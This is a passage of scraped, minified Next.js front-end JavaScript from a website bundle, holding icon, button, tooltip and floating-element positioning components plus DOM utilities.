3z"})),r):u.createElement(s.A,{width:l,height:l,ref:t,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32",fill:"currentColor",...n},p||(p=u.createElement("path",{d:"M22 16L12 26 10.6 24.6 19.2 16 10.6 7.4 12 6z"})),r)}),x=u.forwardRef(function(e,t){let{children:r,size:l=16,...n}=e;return u.createElement(s.A,{width:l,height:l,ref:t,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32",fill:"currentColor",...n},d||(d=u.createElement("path",{d:"M17.4141 16L24 9.4141 22.5859 8 16 14.5859 9.4143 8 8 9.4141 14.5859 16 8 22.5859 9.4143 24 16 17.4141 22.5859 24 24 22.5859 17.4141 16z"})),r)})},5271:(e,t,r)=>{r.d(t,{E:()=>h});var l=r(4485),n=r(2758),i=r.n(n),o=r(2115);let a=(0,o.createContext)({direction:"auto",getTextDirection:{current:void 0}}),h=o.forwardRef((e,t)=>{let{as:r,children:n,dir:i="auto",...h}=e,w=(0,o.useContext)(a),p={},d={...w};if(w){let{direction:e,getTextDirection:t}=w;if(t&&t.current){let r=c(n),l=t.current(r);e!==l?(p.dir=l,d.direction=l):"auto"===e&&(p.dir=l)}else e!==i?(p.dir=i,d.direction=i):"auto"===e&&(p.dir=i)}else p.dir=i,d.direction=i;return o.createElement(a.Provider,{value:d},o.createElement(null!=r?r:"span",(0,l._P)({ref:t},h,p),n))});h.propTypes={as:i().oneOfType([i().func,i().string,i().elementType]),children:i().node.isRequired,dir:i().oneOf(["ltr","rtl","auto"])};let c=e=>{var t;if("string"==typeof e)return e;let r=null==(t=o.Children.map(e,e=>"string"==typeof e?e:null))?void 0:t.filter(e=>null!==e);return(null==r?void 0:r.length)===1?r[0]:r}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://hegen.ru/_next/static/chunks/863-2cfef9088f0a2e1e.js
body_size: 51756
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[863],{316:(e,t,n)=>{"use strict";n.d(t,{a:()=>o});var r=n(2115);let o=e=>{let t=(0,r.useMemo)(()=>e,e);return(0,r.useCallback)(e=>{t.forEach(t=>{"function"==typeof t?t(e):t&&(t.current=e)})},[t])}},337:(e,t,n)=>{"use strict";n.d(t,{V:()=>o});var r=n(2115);function o(e){let[t,n]=(0,r.useState)(e),o=(0,r.useRef)(null),l=(0,r.useCallback)(function(e){var t;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(window.clearTimeout(null!=(t=o.current)?t:void 0),o.current=null,0===r)return void n(e);o.current=window.setTimeout(()=>{n(e),o.current=null},r)},[]);return(0,r.useEffect)(()=>()=>{var e;window.clearTimeout(null!=(e=o.current)?e:void 0)},[]),[t,l]}},902:(e,t,n)=>{"use strict";n.d(t,{C:()=>o});let r=new Map,o=(e,t)=>function(t,n,o){for(var l=arguments.length,i=Array(l>3?l-3:0),a=3;a<l;a++)i[a-3]=arguments[a];if(void 0===t[n])return;r.has(o)||r.set(o,new Set);let c=r.get(o);return c&&!c.has(n)&&c.add(n),e(t,n,o,...i)}},1166:(e,t,n)=>{"use strict";n.d(t,{UE:()=>ee,ll:()=>Q,rD:()=>et,UU:()=>J,jD:()=>K,cY:()=>Z});let r=["top","right","bottom","left"],o=Math.min,l=Math.max,i=Math.round,a=Math.floor,c=e=>({x:e,y:e}),s={left:"right",right:"left",bottom:"top",top:"bottom"},u={start:"end",end:"start"};function f(e,t){return"function"==typeof e?e(t):e}function d(e){return e.split("-")[0]}function p(e){return e.split("-")[1]}function b(e){return"y"===e?"height":"width"}let m=new Set(["top","bottom"]);function h(e){return m.has(d(e))?"y":"x"}function g(e){return"x"===h(e)?"y":"x"}function v(e){return e.replace(/start|end/g,e=>u[e])}let y=["left","right"],E=["right","left"],w=["top","bottom"],x=["bottom","top"];function A(e){return e.replace(/left|right|bottom|top/g,e=>s[e])}function T(e){return"number"!=typeof e?{top:0,right:0,bottom:0,left:0,...e}:{top:e,right:e,bottom:e,left:e}}function O(e){let{x:t,y:n,width:r,height:o}=e;return{width:r,height:o,top:n,left:t,right:t+r,bottom:n+o,x:t,y:n}}function C(e,t,n){let r,{reference:o,floating:l}=e,i=h(t),a=g(t),c=b(a),s=d(t),u="y"===i,f=o.x+o.width/2-l.width/2,m=o.y+o.height/2-l.height/2,v=o[c]/2-l[c]/2;switch(s){case"top":r={x:f,y:o.y-l.height};break;case"bottom":r={x:f,y:o.y+o.height};break;case"right":r={x:o.x+o.width,y:m};break;case"left":r={x:o.x-l.width,y:m};break;default:r={x:o.x,y:o.y}}switch(p(t)){case"start":r[a]-=v*(n&&u?-1:1);break;case"end":r[a]+=v*(n&&u?-1:1)}return r}let R=async(e,t,n)=>{let{placement:r="bottom",strategy:o="absolute",middleware:l=[],platform:i}=n,a=l.filter(Boolean),c=await (null==i.isRTL?void 0:i.isRTL(t)),s=await i.getElementRects({reference:e,floating:t,strategy:o}),{x:u,y:f}=C(s,r,c),d=r,p={},b=0;for(let n=0;n<a.length;n++){let{name:l,fn:m}=a[n],{x:h,y:g,data:v,reset:y}=await m({x:u,y:f,initialPlacement:r,placement:d,strategy:o,middlewareData:p,rects:s,platform:i,elements:{reference:e,floating:t}});u=null!=h?h:u,f=null!=g?g:f,p={...p,[l]:{...p[l],...v}},y&&b<=50&&(b++,"object"==typeof y&&(y.placement&&(d=y.placement),y.rects&&(s=!0===y.rects?await i.getElementRects({reference:e,floating:t,strategy:o}):y.rects),{x:u,y:f}=C(s,d,c)),n=-1)}return{x:u,y:f,placement:d,strategy:o,middlewareData:p}};async function _(e,t){var n;void 0===t&&(t={});let{x:r,y:o,platform:l,rects:i,elements:a,strategy:c}=e,{boundary:s="clippingAncestors",rootBoundary:u="viewport",elementContext:d="floating",altBoundary:p=!1,padding:b=0}=f(t,e),m=T(b),h=a[p?"floating"===d?"reference":"floating":d],g=O(await l.getClippingRect({element:null==(n=await (null==l.isElement?void 0:l.isElement(h)))||n?h:h.contextElement||await (null==l.getDocumentElement?void 0:l.getDocumentElement(a.floating)),boundary:s,rootBoundary:u,strategy:c})),v="floating"===d?{x:r,y:o,width:i.floating.width,height:i.floating.height}:i.reference,y=await (null==l.getOffsetParent?void 0:l.getOffsetParent(a.floating)),E=await (null==l.isElement?void 0:l.isElement(y))&&await (null==l.getScale?void 0:l.getScale(y))||{x:1,y:1},w=O(l.convertOffsetParentRelativeRectToViewportRelativeRect?await l.convertOffsetParentRelativeRectToViewportRelativeRect({elements:a,rect:v,offsetParent:y,strategy:c}):v);return{top:(g.top-w.top+m.top)/E.y,bottom:(w.bottom-g.bottom+m.bottom)/E.y,left:(g.left-w.left+m.left)/E.x,right:(w.right-g.right+m.right)/E.x}}function L(e,t){return{top:e.top-t.height,right:e.right-t.width,bottom:e.bottom-t.height,left:e.left-t.width}}function N(e){return r.some(t=>e[t]>=0)}let S=new Set(["left","top"]);async function k(e,t){let{placement:n,platform:r,elements:o}=e,l=await (null==r.isRTL?void 0:r.isRTL(o.floating)),i=d(n),a=p(n),c="y"===h(n),s=S.has(i)?-1:1,u=l&&c?-1:1,b=f(t,e),{mainAxis:m,crossAxis:g,alignmentAxis:v}="number"==typeof b?{mainAxis:b,crossAxis:0,alignmentAxis:null}:{mainAxis:b.mainAxis||0,crossAxis:b.crossAxis||0,alignmentAxis:b.alignmentAxis};return a&&"number"==typeof v&&(g="end"===a?-1*v:v),c?{x:g*u,y:m*s}:{x:m*s,y:g*u}}var P=n(2066);function B(e){let t=(0,P.L9)(e),n=parseFloat(t.width)||0,r=parseFloat(t.height)||0,o=(0,P.sb)(e),l=o?e.offsetWidth:n,a=o?e.offsetHeight:r,c=i(n)!==l||i(r)!==a;return c&&(n=l,r=a),{width:n,height:r,$:c}}function I(e){return(0,P.vq)(e)?e:e.contextElement}function D(e){let t=I(e);if(!(0,P.sb)(t))return c(1);let n=t.getBoundingClientRect(),{width:r,height:o,$:l}=B(t),a=(l?i(n.width):n.width)/r,s=(l?i(n.height):n.height)/o;return a&&Number.isFinite(a)||(a=1),s&&Number.isFinite(s)||(s=1),{x:a,y:s}}let V=c(0);function M(e){let t=(0,P.zk)(e);return(0,P.Tc)()&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:V}function F(e,t,n,r){var o;void 0===t&&(t=!1),void 0===n&&(n=!1);let l=e.getBoundingClientRect(),i=I(e),a=c(1);t&&(r?(0,P.vq)(r)&&(a=D(r)):a=D(e));let s=(void 0===(o=n)&&(o=!1),r&&(!o||r===(0,P.zk)(i))&&o)?M(i):c(0),u=(l.left+s.x)/a.x,f=(l.top+s.y)/a.y,d=l.width/a.x,p=l.height/a.y;if(i){let e=(0,P.zk)(i),t=r&&(0,P.vq)(r)?(0,P.zk)(r):r,n=e,o=(0,P._m)(n);for(;o&&r&&t!==n;){let e=D(o),t=o.getBoundingClientRect(),r=(0,P.L9)(o),l=t.left+(o.clientLeft+parseFloat(r.paddingLeft))*e.x,i=t.top+(o.clientTop+parseFloat(r.paddingTop))*e.y;u*=e.x,f*=e.y,d*=e.x,p*=e.y,u+=l,f+=i,n=(0,P.zk)(o),o=(0,P._m)(n)}}return O({width:d,height:p,x:u,y:f})}function U(e,t){let n=(0,P.CP)(e).scrollLeft;return t?t.left+n:F((0,P.ep)(e)).left+n}function j(e,t){let n=e.getBoundingClientRect();return{x:n.left+t.scrollLeft-U(e,n),y:n.top+t.scrollTop}}let H=new Set(["absolute","fixed"]);function W(e,t,n){let r;if("viewport"===t)r=function(e,t){let n=(0,P.zk)(e),r=(0,P.ep)(e),o=n.visualViewport,l=r.clientWidth,i=r.clientHeight,a=0,c=0;if(o){l=o.width,i=o.height;let e=(0,P.Tc)();(!e||e&&"fixed"===t)&&(a=o.offsetLeft,c=o.offsetTop)}let s=U(r);if(s<=0){let e=r.ownerDocument,t=e.body,n=getComputedStyle(t),o="CSS1Compat"===e.compatMode&&parseFloat(n.marginLeft)+parseFloat(n.marginRight)||0,i=Math.abs(r.clientWidth-t.clientWidth-o);i<=25&&(l-=i)}else s<=25&&(l+=s);return{width:l,height:i,x:a,y:c}}(e,n);else if("document"===t)r=function(e){let t=(0,P.ep)(e),n=(0,P.CP)(e),r=e.ownerDocument.body,o=l(t.scrollWidth,t.clientWidth,r.scrollWidth,r.clientWidth),i=l(t.scrollHeight,t.clientHeight,r.scrollHeight,r.clientHeight),a=-n.scrollLeft+U(e),c=-n.scrollTop;return"rtl"===(0,P.L9)(r).direction&&(a+=l(t.clientWidth,r.clientWidth)-o),{width:o,height:i,x:a,y:c}}((0,P.ep)(e));else if((0,P.vq)(t))r=function(e,t){let n=F(e,!0,"fixed"===t),r=n.top+e.clientTop,o=n.left+e.clientLeft,l=(0,P.sb)(e)?D(e):c(1),i=e.clientWidth*l.x,a=e.clientHeight*l.y;return{width:i,height:a,x:o*l.x,y:r*l.y}}(t,n);else{let n=M(e);r={x:t.x-n.x,y:t.y-n.y,width:t.width,height:t.height}}return O(r)}function q(e){return"static"===(0,P.L9)(e).position}function z(e,t){if(!(0,P.sb)(e)||"fixed"===(0,P.L9)(e).position)return null;if(t)return t(e);let n=e.offsetParent;return(0,P.ep)(e)===n&&(n=n.ownerDocument.body),n}function G(e,t){let n=(0,P.zk)(e);if((0,P.Tf)(e))return n;if(!(0,P.sb)(e)){let t=(0,P.$4)(e);for(;t&&!(0,P.eu)(t);){if((0,P.vq)(t)&&!q(t))return t;t=(0,P.$4)(t)}return n}let r=z(e,t);for(;r&&(0,P.Lv)(r)&&q(r);)r=z(r,t);return r&&(0,P.eu)(r)&&q(r)&&!(0,P.sQ)(r)?n:r||(0,P.gJ)(e)||n}let Y=async function(e){let t=this.getOffsetParent||G,n=this.getDimensions,r=await n(e.floating);return{reference:function(e,t,n){let r=(0,P.sb)(t),o=(0,P.ep)(t),l="fixed"===n,i=F(e,!0,l,t),a={scrollLeft:0,scrollTop:0},s=c(0);if(r||!r&&!l)if(("body"!==(0,P.mq)(t)||(0,P.ZU)(o))&&(a=(0,P.CP)(t)),r){let e=F(t,!0,l,t);s.x=e.x+t.clientLeft,s.y=e.y+t.clientTop}else o&&(s.x=U(o));l&&!r&&o&&(s.x=U(o));let u=!o||r||l?c(0):j(o,a);return{x:i.left+a.scrollLeft-s.x-u.x,y:i.top+a.scrollTop-s.y-u.y,width:i.width,height:i.height}}(e.reference,await t(e.floating),e.strategy),floating:{x:0,y:0,width:r.width,height:r.height}}},$={convertOffsetParentRelativeRectToViewportRelativeRect:function(e){let{elements:t,rect:n,offsetParent:r,strategy:o}=e,l="fixed"===o,i=(0,P.ep)(r),a=!!t&&(0,P.Tf)(t.floating);if(r===i||a&&l)return n;let s={scrollLeft:0,scrollTop:0},u=c(1),f=c(0),d=(0,P.sb)(r);if((d||!d&&!l)&&(("body"!==(0,P.mq)(r)||(0,P.ZU)(i))&&(s=(0,P.CP)(r)),(0,P.sb)(r))){let e=F(r);u=D(r),f.x=e.x+r.clientLeft,f.y=e.y+r.clientTop}let p=!i||d||l?c(0):j(i,s);return{width:n.width*u.x,height:n.height*u.y,x:n.x*u.x-s.scrollLeft*u.x+f.x+p.x,y:n.y*u.y-s.scrollTop*u.y+f.y+p.y}},getDocumentElement:P.ep,getClippingRect:function(e){let{element:t,boundary:n,rootBoundary:r,strategy:i}=e,a=[..."clippingAncestors"===n?(0,P.Tf)(t)?[]:function(e,t){let n=t.get(e);if(n)return n;let r=(0,P.v9)(e,[],!1).filter(e=>(0,P.vq)(e)&&"body"!==(0,P.mq)(e)),o=null,l="fixed"===(0,P.L9)(e).position,i=l?(0,P.$4)(e):e;for(;(0,P.vq)(i)&&!(0,P.eu)(i);){let t=(0,P.L9)(i),n=(0,P.sQ)(i);n||"fixed"!==t.position||(o=null),(l?!n&&!o:!n&&"static"===t.position&&!!o&&H.has(o.position)||(0,P.ZU)(i)&&!n&&function e(t,n){let r=(0,P.$4)(t);return!(r===n||!(0,P.vq)(r)||(0,P.eu)(r))&&("fixed"===(0,P.L9)(r).position||e(r,n))}(e,i))?r=r.filter(e=>e!==i):o=t,i=(0,P.$4)(i)}return t.set(e,r),r}(t,this._c):[].concat(n),r],c=a[0],s=a.reduce((e,n)=>{let r=W(t,n,i);return e.top=l(r.top,e.top),e.right=o(r.right,e.right),e.bottom=o(r.bottom,e.bottom),e.left=l(r.left,e.left),e},W(t,c,i));return{width:s.right-s.left,height:s.bottom-s.top,x:s.left,y:s.top}},getOffsetParent:G,getElementRects:Y,getClientRects:function(e){return Array.from(e.getClientRects())},getDimensions:function(e){let{width:t,height:n}=B(e);return{width:t,height:n}},getScale:D,isElement:P.vq,isRTL:function(e){return"rtl"===(0,P.L9)(e).direction}};function X(e,t){return e.x===t.x&&e.y===t.y&&e.width===t.width&&e.height===t.height}function Q(e,t,n,r){let i;void 0===r&&(r={});let{ancestorScroll:c=!0,ancestorResize:s=!0,elementResize:u="function"==typeof ResizeObserver,layoutShift:f="function"==typeof IntersectionObserver,animationFrame:d=!1}=r,p=I(e),b=c||s?[...p?(0,P.v9)(p):[],...(0,P.v9)(t)]:[];b.forEach(e=>{c&&e.addEventListener("scroll",n,{passive:!0}),s&&e.addEventListener("resize",n)});let m=p&&f?function(e,t){let n,r=null,i=(0,P.ep)(e);function c(){var e;clearTimeout(n),null==(e=r)||e.disconnect(),r=null}return!function s(u,f){void 0===u&&(u=!1),void 0===f&&(f=1),c();let d=e.getBoundingClientRect(),{left:p,top:b,width:m,height:h}=d;if(u||t(),!m||!h)return;let g=a(b),v=a(i.clientWidth-(p+m)),y={rootMargin:-g+"px "+-v+"px "+-a(i.clientHeight-(b+h))+"px "+-a(p)+"px",threshold:l(0,o(1,f))||1},E=!0;function w(t){let r=t[0].intersectionRatio;if(r!==f){if(!E)return s();r?s(!1,r):n=setTimeout(()=>{s(!1,1e-7)},1e3)}1!==r||X(d,e.getBoundingClientRect())||s(),E=!1}try{r=new IntersectionObserver(w,{...y,root:i.ownerDocument})}catch(e){r=new IntersectionObserver(w,y)}r.observe(e)}(!0),c}(p,n):null,h=-1,g=null;u&&(g=new ResizeObserver(e=>{let[r]=e;r&&r.target===p&&g&&(g.unobserve(t),cancelAnimationFrame(h),h=requestAnimationFrame(()=>{var e;null==(e=g)||e.observe(t)})),n()}),p&&!d&&g.observe(p),g.observe(t));let v=d?F(e):null;return d&&function t(){let r=F(e);v&&!X(v,r)&&n(),v=r,i=requestAnimationFrame(t)}(),n(),()=>{var e;b.forEach(e=>{c&&e.removeEventListener("scroll",n),s&&e.removeEventListener("resize",n)}),null==m||m(),null==(e=g)||e.disconnect(),g=null,d&&cancelAnimationFrame(i)}}let Z=function(e){return void 0===e&&(e=0),{name:"offset",options:e,async fn(t){var n,r;let{x:o,y:l,placement:i,middlewareData:a}=t,c=await k(t,e);return i===(null==(n=a.offset)?void 0:n.placement)&&null!=(r=a.arrow)&&r.alignmentOffset?{}:{x:o+c.x,y:l+c.y,data:{...c,placement:i}}}}},J=function(e){return void 0===e&&(e={}),{name:"flip",options:e,async fn(t){var n,r,o,l,i;let{placement:a,middlewareData:c,rects:s,initialPlacement:u,platform:m,elements:T}=t,{mainAxis:O=!0,crossAxis:C=!0,fallbackPlacements:R,fallbackStrategy:L="bestFit",fallbackAxisSideDirection:N="none",flipAlignment:S=!0,...k}=f(e,t);if(null!=(n=c.arrow)&&n.alignmentOffset)return{};let P=d(a),B=h(u),I=d(u)===u,D=await (null==m.isRTL?void 0:m.isRTL(T.floating)),V=R||(I||!S?[A(u)]:function(e){let t=A(e);return[v(e),t,v(t)]}(u)),M="none"!==N;!R&&M&&V.push(...function(e,t,n,r){let o=p(e),l=function(e,t,n){switch(e){case"top":case"bottom":if(n)return t?E:y;return t?y:E;case"left":case"right":return t?w:x;default:return[]}}(d(e),"start"===n,r);return o&&(l=l.map(e=>e+"-"+o),t&&(l=l.concat(l.map(v)))),l}(u,S,N,D));let F=[u,...V],U=await _(t,k),j=[],H=(null==(r=c.flip)?void 0:r.overflows)||[];if(O&&j.push(U[P]),C){let e=function(e,t,n){void 0===n&&(n=!1);let r=p(e),o=g(e),l=b(o),i="x"===o?r===(n?"end":"start")?"right":"left":"start"===r?"bottom":"top";return t.reference[l]>t.floating[l]&&(i=A(i)),[i,A(i)]}(a,s,D);j.push(U[e[0]],U[e[1]])}if(H=[...H,{placement:a,overflows:j}],!j.every(e=>e<=0)){let e=((null==(o=c.flip)?void 0:o.index)||0)+1,t=F[e];if(t&&("alignment"!==C||B===h(t)||H.every(e=>h(e.placement)!==B||e.overflows[0]>0)))return{data:{index:e,overflows:H},reset:{placement:t}};let n=null==(l=H.filter(e=>e.overflows[0]<=0).sort((e,t)=>e.overflows[1]-t.overflows[1])[0])?void 0:l.placement;if(!n)switch(L){case"bestFit":{let e=null==(i=H.filter(e=>{if(M){let t=h(e.placement);return t===B||"y"===t}return!0}).map(e=>[e.placement,e.overflows.filter(e=>e>0).reduce((e,t)=>e+t,0)]).sort((e,t)=>e[1]-t[1])[0])?void 0:i[0];e&&(n=e);break}case"initialPlacement":n=u}if(a!==n)return{reset:{placement:n}}}return{}}}},K=function(e){return void 0===e&&(e={}),{name:"hide",options:e,async fn(t){let{rects:n}=t,{strategy:r="referenceHidden",...o}=f(e,t);switch(r){case"referenceHidden":{let e=L(await _(t,{...o,elementContext:"reference"}),n.reference);return{data:{referenceHiddenOffsets:e,referenceHidden:N(e)}}}case"escaped":{let e=L(await _(t,{...o,altBoundary:!0}),n.floating);return{data:{escapedOffsets:e,escaped:N(e)}}}default:return{}}}}},ee=e=>({name:"arrow",options:e,async fn(t){let{x:n,y:r,placement:i,rects:a,platform:c,elements:s,middlewareData:u}=t,{element:d,padding:m=0}=f(e,t)||{};if(null==d)return{};let h=T(m),v={x:n,y:r},y=g(i),E=b(y),w=await c.getDimensions(d),x="y"===y,A=x?"clientHeight":"clientWidth",O=a.reference[E]+a.reference[y]-v[y]-a.floating[E],C=v[y]-a.reference[y],R=await (null==c.getOffsetParent?void 0:c.getOffsetParent(d)),_=R?R[A]:0;_&&await (null==c.isElement?void 0:c.isElement(R))||(_=s.floating[A]||a.floating[E]);let L=_/2-w[E]/2-1,N=o(h[x?"top":"left"],L),S=o(h[x?"bottom":"right"],L),k=_-w[E]-S,P=_/2-w[E]/2+(O/2-C/2),B=l(N,o(P,k)),I=!u.arrow&&null!=p(i)&&P!==B&&a.reference[E]/2-(P<N?N:S)-w[E]/2<0,D=I?P<N?P-N:P-k:0;return{[y]:v[y]+D,data:{[y]:B,centerOffset:P-B-D,...I&&{alignmentOffset:D}},reset:I}}}),et=(e,t,n)=>{let r=new Map,o={platform:$,...n},l={...o.platform,_c:r};return R(e,t,{...o,platform:l})}},1376:(e,t,n)=>{"use strict";n.d(t,{Y:()=>o,c:()=>r});let r=(e,t)=>{for(let n=0;n<t.length;n++)if(o(e,t[n]))return!0;return!1},o=(e,t)=>{let{key:n,which:r,keyCode:o,code:l}=t;return"string"==typeof e?e===n:"number"==typeof e?e===r||e===o:e.key&&Array.isArray(n)?n.includes(e.key):e.key===n||e.which===r||e.keyCode===o||e.code===l}},1816:(e,t,n)=>{"use strict";n.d(t,{Em:()=>r,c4:()=>o}),n(2115);let r=function(e){arguments.length>1&&void 0!==arguments[1]&&arguments[1]},o=e=>{if(!e||!e.childNodes)return null;if(l(e))return e;for(let t of e.childNodes)if(t instanceof HTMLElement){let e=o(t);if(e)return e}return null},l=e=>{if(void 0===e.tabIndex||e.tabIndex<0||(e instanceof HTMLButtonElement||e instanceof HTMLInputElement||e instanceof HTMLSelectElement||e instanceof HTMLTextAreaElement)&&e.disabled)return!1;switch(e.nodeName){case"A":return e instanceof HTMLAnchorElement&&!!e.href&&"ignore"!==e.rel;case"INPUT":return e instanceof HTMLInputElement&&"hidden"!==e.type;default:return!0}}},2066:(e,t,n)=>{"use strict";function r(){return"undefined"!=typeof window}function o(e){return a(e)?(e.nodeName||"").toLowerCase():"#document"}function l(e){var t;return(null==e||null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function i(e){var t;return null==(t=(a(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function a(e){return!!r()&&(e instanceof Node||e instanceof l(e).Node)}function c(e){return!!r()&&(e instanceof Element||e instanceof l(e).Element)}function s(e){return!!r()&&(e instanceof HTMLElement||e instanceof l(e).HTMLElement)}function u(e){return!!r()&&"undefined"!=typeof ShadowRoot&&(e instanceof ShadowRoot||e instanceof l(e).ShadowRoot)}n.d(t,{$4:()=>R,CP:()=>C,L9:()=>O,Lv:()=>b,Tc:()=>x,Tf:()=>h,ZU:()=>d,_m:()=>_,ep:()=>i,eu:()=>T,gJ:()=>w,mq:()=>o,sQ:()=>E,sb:()=>s,v9:()=>function e(t,n,r){var o;void 0===n&&(n=[]),void 0===r&&(r=!0);let i=function e(t){let n=R(t);return T(n)?t.ownerDocument?t.ownerDocument.body:t.body:s(n)&&d(n)?n:e(n)}(t),a=i===(null==(o=t.ownerDocument)?void 0:o.body),c=l(i);if(a){let t=_(c);return n.concat(c,c.visualViewport||[],d(i)?i:[],t&&r?e(t):[])}return n.concat(i,e(i,[],r))},vq:()=>c,zk:()=>l});let f=new Set(["inline","contents"]);function d(e){let{overflow:t,overflowX:n,overflowY:r,display:o}=O(e);return/auto|scroll|overlay|hidden|clip/.test(t+r+n)&&!f.has(o)}let p=new Set(["table","td","th"]);function b(e){return p.has(o(e))}let m=[":popover-open",":modal"];function h(e){return m.some(t=>{try{return e.matches(t)}catch(e){return!1}})}let g=["transform","translate","scale","rotate","perspective"],v=["transform","translate","scale","rotate","perspective","filter"],y=["paint","layout","strict","content"];function E(e){let t=x(),n=c(e)?O(e):e;return g.some(e=>!!n[e]&&"none"!==n[e])||!!n.containerType&&"normal"!==n.containerType||!t&&!!n.backdropFilter&&"none"!==n.backdropFilter||!t&&!!n.filter&&"none"!==n.filter||v.some(e=>(n.willChange||"").includes(e))||y.some(e=>(n.contain||"").includes(e))}function w(e){let t=R(e);for(;s(t)&&!T(t);){if(E(t))return t;if(h(t))break;t=R(t)}return null}function x(){return"undefined"!=typeof CSS&&!!CSS.supports&&CSS.supports("-webkit-backdrop-filter","none")}let A=new Set(["html","body","#document"]);function T(e){return A.has(o(e))}function O(e){return l(e).getComputedStyle(e)}function C(e){return c(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.scrollX,scrollTop:e.scrollY}}function R(e){if("html"===o(e))return e;let t=e.assignedSlot||e.parentNode||u(e)&&e.host||i(e);return u(t)?t.host:t}function _(e){return e.parent&&Object.getPrototypeOf(e.parent)?e.frameElement:null}},2440:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r=n(2115),o=n(5203),l=n.n(o),i=n(8090),a=n(2536);let c=r.forwardRef(function(e,t){let{as:n,children:o,className:c,dangerDescription:s="danger",disabled:u=!1,hasIconOnly:f=!1,href:d,iconDescription:p,isExpressive:b=!1,isSelected:m,kind:h="primary",onBlur:g,onClick:v,onFocus:y,onMouseEnter:E,onMouseLeave:w,renderIcon:x,size:A,tabIndex:T,type:O="button",...C}=e,R=(0,i.M)(),_=l()(c,{["".concat(R,"--btn")]:!0,["".concat(R,"--btn--xs")]:"xs"===A&&!b,["".concat(R,"--btn--sm")]:"sm"===A&&!b,["".concat(R,"--btn--md")]:"md"===A&&!b,["".concat(R,"--btn--lg")]:"lg"===A&&!b,["".concat(R,"--btn--xl")]:"xl"===A,["".concat(R,"--btn--2xl")]:"2xl"===A,["".concat(R,"--layout--size-").concat(A)]:A,["".concat(R,"--btn--").concat(h)]:h,["".concat(R,"--btn--disabled")]:u,["".concat(R,"--btn--expressive")]:b,["".concat(R,"--btn--icon-only")]:f,["".concat(R,"--btn--selected")]:f&&m&&"ghost"===h}),L=x?r.createElement(x,{"aria-label":p,className:"".concat(R,"--btn__icon"),"aria-hidden":"true"}):null,N=["danger","danger--tertiary","danger--ghost"],S="button",k=(0,a.Bi)("danger-description"),{"aria-pressed":P,"aria-describedby":B}=C,I={disabled:u,type:O,"aria-describedby":N.includes(h)?k:B||void 0,"aria-pressed":null!=P?P:f&&"ghost"===h?m:void 0},D={href:d},V=null;return N.includes(h)&&(V=r.createElement("span",{id:k,className:"".concat(R,"--visually-hidden")},s)),n?(S=n,I={...I,...D}):d&&!u&&(S="a",I=D),r.createElement(S,{onMouseEnter:E,onMouseLeave:w,onFocus:y,onBlur:g,onClick:v,...C,tabIndex:T,className:_,ref:t,...I},V,o,L)})},2455:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});let r={};function o(e,t,n){return function(o,l,i){for(var a=arguments.length,c=Array(a>3?a-3:0),s=3;s<a;s++)c[s-3]=arguments[s];if(void 0!==o[l]){if(!r[i]||!r[i][l]){r[i]={...r[i],[l]:!0};let e=o[l],a=n?n(e):null;t&&!t.includes(e)&&(n?'"'.concat(e,'" is a deprecated value for the "').concat(l,'" prop on the "').concat(i,'" component. Use "').concat(a,'" instead. "').concat(e,'" will be removed in the next major release.'):'"'.concat(e,'" is a deprecated value for the "').concat(l,'" prop on the "').concat(i,'" component. Allowed values is/are: ').concat(t.join(", "),'.  "').concat(e,'" will be removed in the next major release. '))}return e(o,l,i,...c)}}}},2536:(e,t,n)=>{"use strict";n.d(t,{z2:()=>d,Bi:()=>f});var r=n(2115),o=n(3472);let l=r.createContext(null);function i(){return r.useContext(l)}let a={...r},c=(()=>{let e=0;return()=>++e})(),s=o.S?r.useLayoutEffect:r.useEffect,u=!1,f=a.useId?function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"id",t=i();return"".concat(t?"".concat(t,"-"):"").concat(e,"-").concat(a.useId())}:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"id",t=i(),[n,o]=(0,r.useState)(()=>u?"".concat(t?"".concat(t,"-"):"").concat(e,"-").concat(c()):null);return s(()=>{null===n&&o("".concat(t?"".concat(t,"-"):"").concat(e,"-").concat(c()))},[c]),(0,r.useEffect)(()=>{!1===u&&(u=!0)},[]),n};function d(e){let t=f();return null!=e?e:t}},2758:(e,t,n)=>{e.exports=n(9298)()},2870:(e,t,n)=>{"use strict";n.d(t,{K:()=>g,R:()=>h});var r=n(4485),o=n(2758),l=n.n(o),i=n(2115),a=n(5203),c=n.n(a),s=n(5695),u=n(2536),f=n(8090),d=n(2440),p=n(2455),b=n(6139),m=n(8818);let h=["primary","secondary","ghost","tertiary"],g=i.forwardRef(function(e,t){let{align:n,autoAlign:o=!1,badgeCount:l,children:a,className:p,closeOnActivation:m=!0,defaultOpen:h=!1,disabled:g,dropShadow:v=!1,enterDelayMs:y=100,highContrast:E=!0,kind:w,label:x,leaveDelayMs:A=100,wrapperClasses:T,size:O,isSelected:C,...R}=e,_=(0,f.M)(),L=c()(T,"".concat(_,"--icon-tooltip"),{["".concat(_,"--icon-tooltip--disabled")]:g});l&&("ghost"!==w||"lg"!==O)&&console.warn("The prop BadgeCount must be used with hasIconOnly=true, kind='ghost' and size='lg'");let N=(0,u.Bi)("badge-indicator");return i.createElement(s.m,{align:n,autoAlign:o,closeOnActivation:m,className:L,defaultOpen:h,dropShadow:v,enterDelayMs:y,highContrast:E,label:x,leaveDelayMs:A},i.createElement(d.A,(0,r._P)({},R,{disabled:g,kind:w,ref:t,size:O,isSelected:C,hasIconOnly:!0,className:p,"aria-describedby":R["aria-describedby"]||l&&N}),a,!g&&void 0!==l&&i.createElement(b.T,{id:N,count:l>0?l:void 